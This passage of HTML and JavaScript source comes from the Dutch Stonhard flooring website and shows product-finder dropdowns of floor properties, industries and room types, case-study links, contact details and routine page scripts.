		<span id="ContentPlaceHolderDefault_cp_body_MarketProductFinder_23_tst"></span>
		<select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$MarketProductFinder_23$marketsDD13" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$MarketProductFinder_23$marketsDD13\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD13" class="stonDrop">
	<option selected="selected" value="0">SELECTEER EIGENSCHAP</option>
	<option value="10914">Krasbestendig</option>
	<option value="10915">Chemisch Resistent</option>
	<option value="10916">Duurzaam/Milieuvriendelijk</option>
	<option value="10917">Stootvast</option>
	<option value="10918">Hoge Belasting</option>
	<option value="10919">Zwaar Verkeer</option>
	<option value="10920">Geurarm</option>
	<option value="10921">Antislip</option>
	<option value="10922">Thermische Schokken/Schommelingen</option>
	<option value="10923">Waterbestendig</option>
	<option value="10924">Slijtvast</option>
	<option value="10925">Naadloos</option>
	<option value="10926">Hoogglans</option>
	<option value="10927">Waterproof</option>
	<option value="10928">Brandwerend</option>
	<option value="10929">Gladde Afwerking</option>
	<option value="10930">Getextureerde Afwerking</option>
	<option value="10931">Akoestisch</option>
	<option value="10932">Ergonomisch</option>
	<option value="10933">Veerkrachtig</option>
	<option value="10934">Antistatisch/Geleidend</option>
	<option value="10935">Snelle Installatie (&lt;2 dagen)</option>
	<option value="10936">Zelf Nivellerend</option>
	<option value="10938">Onderhoudsvriendelijk</option>
	<option value="10939">Vlekbestendig</option>
	<option value="10940">HACCP Gecertificeerd</option>
	<option value="47502">UV-bestendig</option>
	<option value="65603">Cyclische temperatuur wisseling</option>

</select>
		<select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$MarketProductFinder_23$marketsDD14" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$cp_body$MarketProductFinder_23$marketsDD14\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD14" class="stonDrop">
	<option selected="selected" value="0">SELECTEER RUIMTE</option>
	<option value="10739">Accu ruimtes</option>
	<option value="10738">Assemblage lijnen</option>
	<option value="10747">Bekleding lijnen</option>
	<option value="10740">Cafeteria&#180;s</option>
	<option value="10741">Controleruimtes</option>
	<option value="10742">Data Centers</option>
	<option value="10746">Kantoren</option>
	<option value="10744">Kleedruimtes</option>
	<option value="10743">Laadperrons</option>
	<option value="10745">Machine werkplaats</option>
	<option value="10748">Verkeerspaden</option>

</select>
			<br clear="all">
		</div><!--padding-->
	</div><!--productFinder-->
	
<div id="cases">
    	<div class="padding">
			<h1>Case Studies</h1>
    		<div id="study" class="study">
                
                        <div><a id="cILink" href="/media/1653/wright_foods_case_history.pdf" target="_blank"><img id="caseImage" src="/umbraco/plugins/pdfthumbnail.aspx?index=1&amp;path=%2fmedia%2f1653/%2fwright_foods_case_history.pdf&amp;dpi=12&amp;borderwidth=1&amp;bordercolor=808080&amp;highquality=False&amp;defaultfont=" /></a>
					        <div class="studyText">
						        <h2><a id="cLink" href="/media/1653/wright_foods_case_history.pdf" target="_blank">Wright Foods</a></h2>
                                
                                        <p>Stonclad UT</p>
                                    
					        </div>
    			        </div>
                    
                        <div><a id="cILink" href="/media/3797/milan-screw-products-2019.pdf" target="_blank"><img id="caseImage" src="/umbraco/plugins/pdfthumbnail.aspx?index=1&amp;path=%2fmedia%2f3797/%2fmilan-screw-products-2019.pdf&amp;dpi=12&amp;borderwidth=1&amp;bordercolor=808080&amp;highquality=False&amp;defaultfont=" /></a>
					        <div class="studyText">
						        <h2><a id="cLink" href="/media/3797/milan-screw-products-2019.pdf" target="_blank">Milan Screw</a></h2>
                                
                                        <p>Stonclad UT</p>
                                    
					        </div>
    			        </div>
                    
                        <div><a id="cILink" href="/media/3951/case-history-jr-simplot-2020-stonhard.pdf" target="_blank"><img id="caseImage" src="/umbraco/plugins/pdfthumbnail.aspx?index=1&amp;path=%2fmedia%2f3951/%2fcase-history-jr-simplot-2020-stonhard.pdf&amp;dpi=12&amp;borderwidth=1&amp;bordercolor=808080&amp;highquality=False&amp;defaultfont=" /></a>
					        <div class="studyText">
						        <h2><a id="cLink" href="/media/3951/case-history-jr-simplot-2020-stonhard.pdf" target="_blank">JR Simplot</a></h2>
                                
                                        <p>Stonclad HT</p>
                                    
                                        <p>Stonclad UR</p>
                                    
                                        <p>Stonclad XPRESS</p>
                                    
                                        <p>Stonchem 400</p>
                                    
					        </div>
    			        </div>
                    
                        <div><a id="cILink" href="/media/4836/2020-case-history-capwatt-web.pdf" target="_blank"><img id="caseImage" src="/umbraco/plugins/pdfthumbnail.aspx?index=1&amp;path=%2fmedia%2f4836/%2f2020-case-history-capwatt-web.pdf&amp;dpi=12&amp;borderwidth=1&amp;bordercolor=808080&amp;highquality=False&amp;defaultfont=" /></a>
					        <div class="studyText">
						        <h2><a id="cLink" href="/media/4836/2020-case-history-capwatt-web.pdf" target="_blank">Capwatt  - Lisbon - Portugal</a></h2>
                                
                                        <p>Stonclad UR</p>
                                    
					        </div>
    			        </div>
                    
                        <div><a id="cILink" href="/media/8542/case-study-rheinmetall-bae-systems-land-rbsl-eu.pdf" target="_blank"><img id="caseImage" src="/umbraco/plugins/pdfthumbnail.aspx?index=1&amp;path=%2fmedia%2f8542/%2fcase-study-rheinmetall-bae-systems-land-rbsl-eu.pdf&amp;dpi=12&amp;borderwidth=1&amp;bordercolor=808080&amp;highquality=False&amp;defaultfont=" /></a>
					        <div class="studyText">
						        <h2><a id="cLink" href="/media/8542/case-study-rheinmetall-bae-systems-land-rbsl-eu.pdf" target="_blank">Rheinmetall BAE Systems Land (RBSL)</a></h2>
                                
                                        <p>Stonclad GS</p>
                                    
					        </div>
    			        </div>
                    
			</div>
            
    	</div>
    </div><!--cases-->

	<br clear="all" />
<div id="ContentPlaceHolderDefault_cp_body_MarketProductFinder_23_iup">
	
	<div class="contained">
	<div id="pfResults">
		<ul id="grid" class="grid effect-1">
                    
                </ul>
	</div>
	</div>
        <script type="text/javascript">

			function pol() {
			    new AnimOnScroll(document.getElementById('grid'), {
			        minDuration: 0.4,
			        maxDuration: 0.7,
			        viewportFactor: 0.2
			    });
			}
			var pageRequestManager = Sys.WebForms.PageRequestManager.getInstance();
			pageRequestManager.add_endRequest(pol);
		</script>
	
</div>
		
	
	
	<br clear="all">
	
	<br clear="all">
	</div><!--underSlideshow-->
	
	<section id="plaxSecLower" class="module parallax parallax-1" style="background-image:url(/media/1679/dsc02469-web.jpg);" wa=""></section>


	<script type="text/javascript">
	var set = false;
	$(document).ready(function(){
	  if(!set && window.innerWidth >= 1060)
	  {
		 $("#plaxSec").css({"background-size":"cover","background-position-y":$("#plaxSec").attr("wa")+"px"});
		  $("#plaxSecLower").css({"background-size":"cover","background-position-y":$("#plaxSecLower").attr("wa")+"px"});
		set = true;
	  }
	});
	$(window).resize(function(){
	  if(!set && window.innerWidth >= 1060)
	  {
		$("#plaxSec").css({"background-size":"cover","background-position-y":$("#plaxSec").attr("wa")+"px"});
		$("#plaxSecLower").css({"background-size":"cover","background-position-y":$("#plaxSecLower").attr("wa")+"px"});
		set = true;
	  }
	  else if(set && window.innerWidth < 1060)
	  {
		var elem = document.getElementById("plaxSec");
		if (elem.style.removeProperty) {
			elem.style.removeProperty('background-size');
			elem.style.removeProperty('background-position');
		} else {
			elem.style.removeAttribute('background-size');
			elem.style.removeAttribute('background-position');
		}
		  
		elem = document.getElementById("plaxSecLower");
		  if(elem != null)
		  {
			if (elem.style.removeProperty) {
				elem.style.removeProperty('background-size');
				elem.style.removeProperty('background-position');
			} else {
				elem.style.removeAttribute('background-size');
				elem.style.removeAttribute('background-position');
			}
		  }
		set = false;
	  } 
	});
  </script>

	  <!--<section class="module parallax parallax-2">
		<div class="container">
		  <h1>Rise</h1>
		</div>
	  </section>-->

	  </div>

	<div id="pods">
	<div class="caged tay">
		<ul>
		    <li id="newletterPodLi"><div class="newsPodcage padding" id="newsletterPod">
						<a href="https://www.stonhard.nl/over-ons/nieuwsbrief/" target="_blank"><img src="/media/10254/nl-newsletter-pod-345-x-250-px-1.jpg" alt="NL Newsletter Pod 345 x 250 px) (1).jpg"/></a>
					</div>


<style>
	
	.newsPodcage
{
	
	padding : 2px;
}

.newsPodcage img {
    width: 100%;
}
	
	
	</style></li>
			<li id="productMacro">
<div class="podcage padding" id="crpPod">
	<div id="ContentPlaceHolderDefault_ProductFinderPod_26_lblPFPHeader" style="text-transform: uppercase; color: #0099D8;font-weight: normal;font-size: 1.2em; line-height: 1.3;">KIES HET JUISTE PRODUCT</div>
	<div id="dropdowns">
        <div id="ContentPlaceHolderDefault_ProductFinderPod_26_iup">
	
		        <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD3" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD3\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD3" class="stonDrop">
		<option selected="selected" value="0">SELECTEER BRANCHE</option>
		<option value="10818">Algemeen Commercieel</option>
		<option value="10737">Algemene Productie</option>
		<option value="10799">Autodealers/Garages</option>
		<option value="10808">Autoproductie</option>
		<option value="10658">Chemie</option>
		<option value="10833">Distributie/Logistiek</option>
		<option value="10705">Educatie</option>
		<option value="10622">Farmaceutische industrie</option>
		<option value="10591">Gezondheidszorg</option>
		<option value="10678">Horeca</option>
		<option value="10789">Kantoorpanden/Gebouwbeheer</option>
		<option value="10572">Levensmiddelenindustrie</option>
		<option value="10558">Luchtvaart</option>
		<option value="10749">Overheid</option>
		<option value="10768">Retail Omgevingen</option>
		<option value="10725">Technologie</option>
		<option value="10777">Transport</option>
		<option value="10647">Water/Afvalwater</option>

	</select>
		        
                <div id="marketsDD4_sl" class="dd ddcommon borderRadius dd_chk_select" style="display:inline-block;position:relative;">
		<div id="caption">
			SELECTEER EIGENSCHAP
		</div><div id="marketsDD4_dv" class="dd_chk_drop" style="display:none;position:absolute;">
			<div id="checks">
				<span id="marketsDD4"><input id="marketsDD4_0" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_0" value="10914" /><label for="marketsDD4_0">Krasbestendig</label><br /><input id="marketsDD4_1" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_1" value="10915" /><label for="marketsDD4_1">Chemisch Resistent</label><br /><input id="marketsDD4_2" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_2" value="10916" /><label for="marketsDD4_2">Duurzaam/Milieuvriendelijk</label><br /><input id="marketsDD4_3" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_3" value="10917" /><label for="marketsDD4_3">Stootvast</label><br /><input id="marketsDD4_4" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_4" value="10918" /><label for="marketsDD4_4">Hoge Belasting</label><br /><input id="marketsDD4_5" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_5" value="10919" /><label for="marketsDD4_5">Zwaar Verkeer</label><br /><input id="marketsDD4_6" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_6" value="10920" /><label for="marketsDD4_6">Geurarm</label><br /><input id="marketsDD4_7" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_7" value="10921" /><label for="marketsDD4_7">Antislip</label><br /><input id="marketsDD4_8" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_8" value="10922" /><label for="marketsDD4_8">Thermische Schokken/Schommelingen</label><br /><input id="marketsDD4_9" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_9" value="10923" /><label for="marketsDD4_9">Waterbestendig</label><br /><input id="marketsDD4_10" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_10" value="10924" /><label for="marketsDD4_10">Slijtvast</label><br /><input id="marketsDD4_11" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_11" value="10926" /><label for="marketsDD4_11">Hoogglans</label><br /><input id="marketsDD4_12" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_12" value="10927" /><label for="marketsDD4_12">Waterproof</label><br /><input id="marketsDD4_13" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_13" value="10928" /><label for="marketsDD4_13">Brandwerend</label><br /><input id="marketsDD4_14" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_14" value="10929" /><label for="marketsDD4_14">Gladde Afwerking</label><br /><input id="marketsDD4_15" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_15" value="10930" /><label for="marketsDD4_15">Getextureerde Afwerking</label><br /><input id="marketsDD4_16" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_16" value="10931" /><label for="marketsDD4_16">Akoestisch</label><br /><input id="marketsDD4_17" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_17" value="10932" /><label for="marketsDD4_17">Ergonomisch</label><br /><input id="marketsDD4_18" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_18" value="10933" /><label for="marketsDD4_18">Veerkrachtig</label><br /><input id="marketsDD4_19" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_19" value="10934" /><label for="marketsDD4_19">Antistatisch/Geleidend</label><br /><input id="marketsDD4_20" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_20" value="10935" /><label for="marketsDD4_20">Snelle Installatie (<2 dagen)</label><br /><input id="marketsDD4_21" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_21" value="10936" /><label for="marketsDD4_21">Zelf Nivellerend</label><br /><input id="marketsDD4_22" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_22" value="10938" /><label for="marketsDD4_22">Onderhoudsvriendelijk</label><br /><input id="marketsDD4_23" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_23" value="10939" /><label for="marketsDD4_23">Vlekbestendig</label><br /><input id="marketsDD4_24" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_24" value="10940" /><label for="marketsDD4_24">HACCP Gecertificeerd</label><br /><input id="marketsDD4_25" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_25" value="47502" /><label for="marketsDD4_25">UV-bestendig</label><br /><input id="marketsDD4_26" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD4$marketsDD4_26" value="65603" /><label for="marketsDD4_26">Cyclische temperatuur wisseling</label></span>
			</div>
		</div>
	</div>
		        <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD5" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$marketsDD5\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD5" class="stonDrop">
		<option selected="selected" value="0">SELECTEER RUIMTE</option>
		<option value="10561">Accu ruimte</option>
		<option value="10739">Accu ruimtes</option>
		<option value="10828">Afwasruimtes</option>
		<option value="10713">Algemene ruimtes</option>
		<option value="10738">Assemblage lijnen</option>
		<option value="10727">Assemblage ruimtes</option>
		<option value="10592">Atriums</option>
		<option value="10624">Autoclaven</option>
		<option value="10594">Autopsie ruimtes</option>
		<option value="10634">Autopsieruimtes</option>
		<option value="10779">Baggage-afhandeling ruimtes</option>
		<option value="10573">Bakkerijen</option>
		<option value="10752">Barakken</option>
		<option value="10680">Bars/Lounges/Pubs</option>
		<option value="10733">Bekleding leidingen</option>
		<option value="10747">Bekleding lijnen</option>
		<option value="10672">Bezinktanks, Zuiveringsinstallaties</option>
		<option value="10709">Bibliotheken</option>
		<option value="10649">Binnenwerk</option>
		<option value="10625">BioSafety Laboratoria (Levels 1, 2, 3, 4)</option>
		<option value="10562">Blast Facilities</option>
		<option value="10576">Bottellijn</option>
		<option value="10757">Brandstofopslag</option>
		<option value="10755">Brandweerkazernes</option>
		<option value="10575">Brouwerijen</option>
		<option value="10716">Buiteningangen</option>
		<option value="10781">Bus terminals</option>
		<option value="10599">Cadeauwinkels</option>
		<option value="10740">Cafeteria&#180;s</option>
		<option value="10822">Cafeteria&#39;s</option>
		<option value="10736">Cassettevloeren</option>
		<option value="10626">Chemische insluiting</option>
		<option value="10627">Chemische opslag</option>
		<option value="10578">Chemische Opslag</option>
		<option value="10728">Chemische opslagruimtes</option>
		<option value="10579">CIP Ruimtes</option>
		<option value="10754">Commissariaten</option>
		<option value="10564">Control Rooms</option>
		<option value="10741">Controleruimtes</option>
		<option value="10742">Data Centers</option>
		<option value="10770">Delicatessezaken</option>
		<option value="10654">Desinfectie ruimtes</option>
		<option value="10619">Dierenartspraktijken</option>
		<option value="10623">Dierenverblijven</option>
		<option value="10723">Douches</option>
		<option value="10653">Drinkwater contact</option>
		<option value="10664">E CAT&#39;s</option>
		<option value="10597">Eetruimtes</option>
		<option value="10720">Exterior Quads</option>
		<option value="10810">Fabricage ruimtes</option>
		<option value="10615">Farmacie</option>
		<option value="10718">Fietspaden</option>
		<option value="10657">Filter tanks, Waterbronnen</option>
		<option value="10686">Front Desk/Receptie</option>
		<option value="10628">Gangen</option>
		<option value="10687">Gasten kamers</option>
		<option value="10734">Gaszuiveringsruimtes</option>
		<option value="10758">Gevangenissen</option>
		<option value="10767">Hallen</option>
		<option value="10565">Hangars</option>
		<option value="10600">Helikopter landingsplatformen</option>
		<option value="10717">In- en Uitstapplaatsen</option>
		<option value="10695">In- en Uitstapplaatsen &amp; Paden</option>
		<option value="10668">Inpakruimtes</option>
		<option value="10662">Inperkingsruimtes/Tank ruimtes</option>
		<option value="10731">Inspectie laboratoria</option>
		<option value="10601">Intensive Cair afdelingen</option>
		<option value="10659">Interieurs &amp; Verwerking</option>
		<option value="10683">Internetcaf&#233;&#39;s</option>
		<option value="10630">ISO/Clean Rooms</option>
		<option value="10791">Kantine</option>
		<option value="10834">Kantines</option>
		<option value="10746">Kantoren</option>
		<option value="10830">Kerken</option>
		<option value="10827">Keukens</option>
		<option value="10707">Klaslokalen</option>
		<option value="10631">Kleedkamers</option>
		<option value="10825">Kleedruimtes</option>
		<option value="10621">Koelers</option>
		<option value="10581">Koelingen</option>
		<option value="10743">Laadperrons</option>
		<option value="10816">Laboratoria</option>
		<option value="10674">Lekbak</option>
		<option value="10584">Loading Docks</option>
		<option value="10819">Lobby&#39;s</option>
		<option value="10719">Loopbruggen en wandelgangen</option>
		<option value="10726">Luchtruimtes</option>
		<option value="10745">Machine werkplaats</option>
		<option value="10835">Magazijnen</option>
		<option value="10633">ME Spaces</option>
		<option value="10585">Meat Packing</option>
		<option value="10712">Media centers</option>
		<option value="10586">Mixing Areas</option>
		<option value="10609">Mortuaria</option>
		<option value="10764">Munitie ruimtes</option>
		<option value="10762">Onderhoudsruimtes</option>
		<option value="10638">Onderzoekslaboratoria</option>
		<option value="10663">Opslag van vaten</option>
		<option value="10831">Opslagruimtes</option>
		<option value="10587">Packaging Areas</option>
		<option value="10715">Parkeergarages</option>
		<option value="10807">Parkeerplaatsen</option>
		<option value="10614">Pati&#235;ntenkamers</option>
		<option value="10569">Plating Lines</option>
		<option value="10637">Powder Charging</option>
		<option value="10667">Productieruimtes</option>
		<option value="10588">Production/Processing</option>
		<option value="10671">Raffinaderij</option>
		<option value="10700">Restaurants/Eetruimtes</option>
		<option value="10793">Retail omgevingen/Winkels</option>
		<option value="10773">Retail ruimtes/winkels</option>
		<option value="10699">Retail/Shops</option>
		<option value="10644">Schoonmaakruimtes</option>
		<option value="10620">Serveries</option>
		<option value="10787">Service ruimtes</option>
		<option value="10571">Service Ruimtes</option>
		<option value="10823">Serviceruimtes</option>
		<option value="10800">Showrooms</option>
		<option value="10652">Slibontwatering vloeren</option>
		<option value="10673">Solventextractie/Electrowinning</option>
		<option value="10703">Spa&#39;s &amp; Fitnesscentra</option>
		<option value="10598">Spoedeisende hulp</option>
		<option value="10826">Sportscholen</option>
		<option value="10721">Stadionhallen</option>
		<option value="10641">Steriele ruimtes</option>
		<option value="10735">Sub Fabs</option>
		<option value="10642">Tabletteren</option>
		<option value="10675">Tank bekleding, goten en reservoirs</option>
		<option value="10832">Technische ruimtes</option>
		<option value="10568">Technische Ruimtes</option>
		<option value="10697">Terrassen &amp; Dekken</option>
		<option value="10817">Testruimtes</option>
		<option value="10559">Testruimtes voor vliegtuigen</option>
		<option value="10616">Toiletruimtes</option>
		<option value="10803">Toiletten</option>
		<option value="10589">Traffic Aisles</option>
		<option value="10648">Transportatie systemen (mangaten, pijpen, lift stations)</option>
		<option value="10788">Treinperrons</option>
		<option value="10730">Ventilatie ruimtes</option>
		<option value="10650">Vergisters</option>
		<option value="10748">Verkeerspaden</option>
		<option value="10811">Verwerkingsruimtes</option>
		<option value="10722">Vivariums</option>
		<option value="10750">Vliegtuig hangars</option>
		<option value="10751">Vliegtuig testruimtes</option>
		<option value="10756">Voedsel assemblage en opslag</option>
		<option value="10776">Voedselbereiding ruimtes</option>
		<option value="10612">Voetgangersbruggen</option>
		<option value="10685">Vriescellen</option>
		<option value="10580">Vriezers</option>
		<option value="10618">Wachtkamers</option>
		<option value="10820">Wachtruimtes</option>
		<option value="10590">Wash Down Rooms</option>
		<option value="10829">Wasruimtes</option>
		<option value="10677">Waterproof ruimtes</option>
		<option value="10801">Werkplaatsen</option>
		<option value="10821">Zitruimtes</option>
		<option value="10582">Zuivelbedrijven</option>
		<option value="10651">Zuiveringsinstallaties</option>
		<option value="10610">Zusterposten</option>
		<option value="10698">Zwembad dekken</option>
		<option value="10824">Zwembad omgevingen</option>

	</select>
		        <script type="text/javascript">
			        function foo() {
				        //$("#marketsDD, #marketsDD2, #marketsDD12").msDropdown();
				        setStonDrops();
			        }
			        var pageRequestManager = Sys.WebForms.PageRequestManager.getInstance();
			        pageRequestManager.add_endRequest(foo);
		        </script>
                <button onclick="__doPostBack('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_26$btnProdFinder','')" id="btnProdFinder">Bekijk product</button>
	        
</div>
	</div><!--dropdowns-->
			
			
			
	<div id="podRight">
	<img src="/images/pod1_1.png" alt=""/>
	</div>
	<br clear="all">
</div></li>
			
			<!--<li><div  class="podcage padding" id="contactPod">
		<div class="relative">
		<p><p>U kunt ons bereiken op:  </p>
<p>+31 (0)73 70 44 106</p>
<p>Stonhard Nederland B.V.</p>
<p>Europalaan 9</p>
<p>5232 BC 's-Hertogenbosch</p>
<p>E-mail: <a href="mailto:info@stonhard.nl">info@stonhard.nl</a></p></p>
		</div>
    </div></li>-->
			<li>
<div id="ContentPlaceHolderDefault_centerContactPod_28_contactp">
	<div  class="podcage padding" id="contactPod">
		<div class="relative">
		<p><p>U kunt ons bereiken op:  </p>
<p>+31 (0)73 70 44 106</p>
<p>Stonhard Nederland B.V.</p>
<p>Europalaan 9</p>
<p>5232 BC 's-Hertogenbosch</p>
<p>E-mail: <a href="mailto:info@stonhard.nl">info@stonhard.nl</a></p></p>
		</div>
    </div>
</div>
</li>
			
			<li><div class="podcage padding" id="contactPod">
						<a href="https://www.stonhard.nl/over-ons/media/" target="_blank"><img src="/media/9234/new-media-feed-345-x-250-px.jpg" alt="News feed pod"/></a>
					</div></li>
			
		 <br clear="all">   
		</ul>
		

		
		
		            <script type="text/javascript">
                document.addEventListener("DOMContentLoaded", function() {
                    var newsMacro = document.getElementById("newletterPodLi");
                    if (newsMacro) {
                        newsMacro.style.display = "block";
                    }
					
					var productMacro = document.getElementById("productMacro");
                    if (productMacro) {
                        productMacro.style.display = "none";
                    }
					
					
					
                });
            </script>


		
		
	</div>
	
	<br clear="all">   
	</div><!--pods-->

  </main><!-- /main -->

  <footer>
		
	  <div  class="caged">
    
        <div id="rightSide">
        
			<ul id="quicklinks">
    	
				<li>Ga naar:</li>
				
						<li><a href='https://www.rpminc.com/legal-pages/dutch/terms/'>Gebruiksvoorwaarden van de website </a></li>
						<li><a href='https://www.stonhard.nl/contact/#Loopbaan'>Loopbaan</a></li>
						<li><a href='https://www.rpminc.com/legal-pages/dutch/privacy-policy/'> Privacybeleid</a></li>
						<li><a href='https://www.stonhard.nl/cookiebeleid/'>Cookiebeleid </a></li>
			    
<li><a class="ot-floating-button__open" aria-label="Open Preferences" aria-hidden="false" href="#">Cookie-instellingen</a></li>    		</ul>
					<div class="logos">
				<ul>
				</ul>	
			</div>
		
		<div style="margin-top: 50px !important; ">
		<p style="float: left; font-size: 13px; color: #fff;">
		<span style="color: #fff !important;">Corporate HQ: </span> 
		<span style="opacity: 0.6;">1000 E. Park Ave. </span> <br /> 
		<span style="padding-left: 90px; opacity: 0.6;">Maple Shade, NJ 08052 USA</span><br /> 
		<span style="color: #fff !important; padding-left: 60px;"> Call:</span>
		<span style="opacity: 0.6;">800.257.7953</span></p>	
			</div>
		   
		   <a href="/"><img src="/media/8833/est-1922-208x150-1.png" style="float: right;"></a>
		
    </div><!--rightSide-->
    
    
    <div id="leftside">
	 
     <div id="leftRight">
     
		<p><p><span>Brand of Stonhard:</span></p></p><br>
				 <ul>
						<li><a href= "http://www.liquidelements.com"><img src="/media/1708/footer_4.png" alt="footer_4.png"/></a></li>
							  
				 </ul>
   	</div>
    <br clear="all">
    </div>
    


     <br clear="all">
    </div>
  </footer><!-- /footer -->
  
</div><!-- /#wrapper -->
	
		
	<script>

		var alts = {};
		$('img').each(function(){
		  var alt = $(this).attr('alt');
		  var link = $(this).attr('src');
			console.log(" Alt Text: " + alt + " Source: " + link + "\n")   
		});
		
		

		
		</script>


	<!--layerSlider-->	
	<script type="text/javascript">
		// Running the code when the document is ready
		$(document).ready(function(){
		
			// Calling LayerSlider on the target element
			$('#layerslider').layerSlider({
					responsive:true,
					autoStart:true,
					responsiveUnder : 800,
					layersContainer : 1260,
				sliderFadeInDuration: 1000,
					showCircleTimer:false,
					navPrevNext:true,
					pauseOnHover:false
				// Slider options goes here,
				// please check the 'List of slider options' section in the documentation
			});
		});
	</script>

	<script type="text/javascript">
	$(document).ready(function(e) {
		//$("#marketsDD17, #marketsDD, #prodSelect,#marketSelect, #marketsDD2, #marketsDD3, #marketsDD4, #marketsDD5, #marketsDD6, #marketsDD7, #marketsDD8, #marketsDD9, #marketsDD10, #marketsDD11, #marketsDD12, #marketsDD13, #marketsDD14").msDropdown();
		setStonDrops();
	});
	</script>
	
	<!--Mobile Menu-->
	
	<script type="text/javascript" src="/js/jquery.mmenu.min.all.js"></script>
	
		
		
	<script type="text/javascript">
	$(document).ready(function() {
	  $("nav#menu").mmenu({
       
		  backButton:{
			  close: true
		  },
		  
          searchfield:{
        add: true,
        search: false,
	 	placeholder: "Search"
    },
          counters  : false,
          
          
          navbars    : [
            {
              position  : 'top',
              content    : [ 'searchfield' ]
            }, {
              position  : 'top',
              content    : [
                'prev',
                'title',
                'close'
              ]
            }
          ]
      
     });
		
		$("nav#menu .mm-search input").keyup(function(e){
			searched = $(this).val();
			 searched = searched.replace(/(%00)+/g, "");
    if(e.keyCode == 13){
      window.location.href = '/search-results/?ap-q=' + $(this).val();
    }
      });
   });
	</script>
	
	<!--Sticky Mav-->
	<script>
		
	$(".scroller").hover(function(){
			
			console.log("Hover In");	
		}, 
							 
			/*Start hover out */function(){
			
			$(this).scrollLeft( 0 );	
		});
		
	$(document).ready(function() {
	var stickyNavTop = $('.head-stick').offset().top;
	 
	var stickyNav = function(){
	var scrollTop = $(window).scrollTop();
		  
	if (scrollTop > stickyNavTop) { 
		$('.head-stick').addClass('sticky');
	} else {
		$('.head-stick').removeClass('sticky'); 
	}
	};
	 
	stickyNav();
	 
	$(window).scroll(function() {
		stickyNav();
	});
	});
	</script>
	
	<!--Scrolling NavBar-->
	<script>
	$(document).ready(function(){
	$(".arrow-left").click(function(){
		$(".scroller").animate({scrollLeft: "-="+700});
	});
	$(".arrow-right").click(function(){
		 $(".scroller").animate({scrollLeft: "+="+700});
   });        
	});	
	</script>
	
	
		<script src="/scripts/masonry.pkgd.min.js"></script>
	<script src="/scripts/imagesloaded.js"></script>
	<script src="/scripts/classie.js"></script>
	<script src="/scripts/AnimOnScroll.js"></script>
		<script>
		$('.study').slick({
		dots: false,
		infinite: true,
		speed: 500,
